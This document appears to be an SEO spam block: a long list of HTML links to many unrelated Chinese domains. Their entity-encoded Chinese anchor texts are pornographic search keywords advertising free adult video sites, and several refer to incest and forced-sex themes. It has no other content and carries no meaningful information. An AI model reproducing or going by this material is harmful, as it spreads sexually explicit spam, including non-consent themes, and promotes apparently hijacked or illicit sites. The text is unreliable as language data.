<a href="http://lmszy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x7EFC;&#x5408;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x6210;</a>|
<a href="http://btdykj.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;</a>|
<a href="http://rfamt.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2228;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://nbxiaogu.com" target="_blank">&#x7F8E;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jr-model.cn" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cenerp.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://ywhangyu.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://guizhilan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://colourart.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://wowriting.com" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://phoschem.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E05;&#x7EAF;</a>|
<a href="http://xixiazdh.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://hseic.com" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lockvip.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yourbc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://huazhongw0.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8C03;&#x6559;</a>|
<a href="http://qianhongart.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jingyejiagu.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x7247;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://xzychb.com" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://niukou114.com" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;69</a>|
<a href="http://xundaokeji.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;a&#x2174;&#x4EBA;&#x4E00;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://yishukk.com" target="_blank">japanese&#x8272;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://paznc.cn" target="_blank">&#x7537;&#x4EBA;&#x653E;&#x8FDB;&#x5973;&#x4EBA;&#x9633;&#x9053;&#x6D41;&#x51FA;&#x6765;&#x7684;&#x662F;&#x4EC0;&#x4E48;</a>|
<a href="http://omjia.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://diyifb.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://linhaiyouth.com" target="_blank">&#x534E;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://xcdzlp.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xdjdwxzx.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://277tt.com" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://kc0752.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://leniaomusic.com" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x623F;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://zmmzjy.com" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x9A6C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqlzcw.com" target="_blank">jizz&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://jzjyzs.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5DE8;&#x4E73;</a>|
<a href="http://linanxuda.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://jurenjs.com" target="_blank">99&#x70ED;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x65E0;&#x5361;&#x987F;"</a>|
<a href="http://hxttop.com" target="_blank">&#x5973;&#x4EBA;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x8DB4;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x8E81;</a>|
<a href="http://maokugames.com" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxjchzbf.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://caiyechina.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://ielts123.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7535;</a>|
<a href="http://minxieku.com" target="_blank">&#x4E45;&#x4E45;99&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hongkunda.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x864E;&#x864E;&#x89C6;&#x9891;</a>|
<a href="http://sdjss.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://yztjdq.com" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://3456hh.com" target="_blank">&#x56FD;&#x4EA7;&#x723D;&#x6B6A;&#x6B6A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaopitu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dididou.com" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;</a>|
<a href="http://google19.com" target="_blank">&#x7CBE;&#x54C1;&#x5957;&#x56FE;&#x8D85;&#x5E02;&#x7247;&#x4E9A;&#x6D32;150p</a>|
<a href="http://dg-hc.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://zhoucunda.com" target="_blank">&#x5439;&#x6F6E;&#x55B7;&#x6C34;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ausprop.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://sanxinzhiyezhuang.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kxwsjlb.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8C03;&#x6559;</a>|
<a href="http://szkypcb.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x7B2C;&#x4E00;&#x5E55;</a>|
<a href="http://55ads.com" target="_blank">99&#x70ED;&#x7CBE;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://mzwtc.com" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://266r.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E0;&#x7801;</a>|
<a href="http://hnxtc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://china-intimus.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://itnxp.com" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://356635.com" target="_blank">&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8FDE;&#x88E4;&#x889C;</a>|
<a href="http://hkqkl.com" target="_blank">&#x65E0;&#x906E;&#x6321;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dghonglai.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://jkbl.net.cn" target="_blank">&#x5947;&#x7C73;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://itnxp.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://byhnw.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;WWW</a>|
<a href="http://jilinjz.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://qzsxbj.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hlpyx.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hftashan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://51fxx.com" target="_blank">&#x514D;&#x8D39;&#x80FD;&#x76F4;&#x63A5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://jiayican.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://psxm.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x9AD8;&#x6E05;&#x6574;&#x5728;&#x7EBF;</a>|
<a href="http://vip2202.com" target="_blank">&#x4E9A;&#x6D32;V&#x65E5;&#x97E9;V&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haitaoglw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://494ee.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxxyj.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x719F;&#x5973;</a>|
<a href="http://gzkhw.cn" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lpaizxr.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://tianliaudio.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;0000</a>|
<a href="http://zzlply.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9752;&#x8272;&#x56FD;&#x4EA7;</a>|
<a href="http://petexpo.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://sheislatam.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sanxinzhiyezhuang.com" target="_blank">&#x75AF;&#x72C2;&#x4E09;&#x4EBA;&#x4EA4;&#x6027;&#x6B27;&#x7F8E;</a>|
<a href="http://baobeizhu.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yajyhnw.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hfdgp.com" target="_blank">91&#x89C6;&#x9891;91&#x81EA;&#x62CD;</a>|
<a href="http://sunake.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fx0532.com" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://03580358.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://lycnlife.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://588608.com" target="_blank">91popr&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yasuiji.com" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://tianlaoshijiameng.com" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tyzhuogao.com" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gacst.com" target="_blank">&#x9EC4;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzjrcz.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daxueshengwz.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://xhrose.com" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://dw338.com" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://leizhoubazhong.com" target="_blank">&#x9AD8;&#x6E05; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://njzy88.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://nwgc158.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ysy57.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x51B2;&#x7530;&#x674F;&#x68A8;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x534E;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://yuanxiangqd.com" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chuangsheng56.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tianliaudio.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x8FDB;&#x51FA;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://dhsinograin.com" target="_blank">&#x4E9A;&#x6D32;,&#x65E5;&#x97E9;,&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://jsxintaiyuan.com" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://aydwsp.com" target="_blank">&#x4E00;&#x7EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;h</a>|
<a href="http://52yuzi.com" target="_blank">&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x5F3A;&#x516C;&#x65E5;&#x65E5;&#x6FA1;&#x7535;&#x5F71;</a>|
<a href="http://1renwu.com" target="_blank">&#x4E45;&#x9738;tv&#x9AD8;&#x7AEF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jy55555.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://jylpin.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://shangdedk.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://jjjzhufang.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1798mobi.com" target="_blank">&#x4E9A;&#x6D32;av&#x9996;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://p6620.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://gangjinwang888.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://repairhome.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://renheyu.com" target="_blank">&#x65E5;&#x97E9; &#x65E0;&#x7801; &#x5077;&#x62CD; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bj-fox.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://quantschina.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bjhhwy.com.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://lolido.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://p6620.com" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://xiaopitu.com" target="_blank">&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yinog.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://hsjyt.com" target="_blank">&#x56FD;&#x4EA7;V&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://missjy.com" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;av</a>|
<a href="http://bawangzi.cn" target="_blank">&#x534E;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://hljnk.com" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dsmcxh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;9&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sh-chengshang.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://nmggwy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://p8888t.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://xcdzlp.com" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxyiyuan.com.cn" target="_blank">&#x8272;&#x59BA;&#x59BA;av&#x723D;&#x723D;&#x5F71;&#x9662;</a>|
<a href="http://shengmeilan.com" target="_blank">&#x70ED;re91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x70ED;</a>|
<a href="http://irmchina.com" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sxdf168.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://muyi1314.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hljlq888.com" target="_blank">&#x7537;&#x4EBA;J&#x6876;&#x8FDB;&#x5973;&#x4EBA;P&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://jubashu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://1ghr.com" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x6FC0;&#x60C5;</a>|
<a href="http://yourbc.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://tzqcbx.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x59D0;&#x5F1F;</a>|
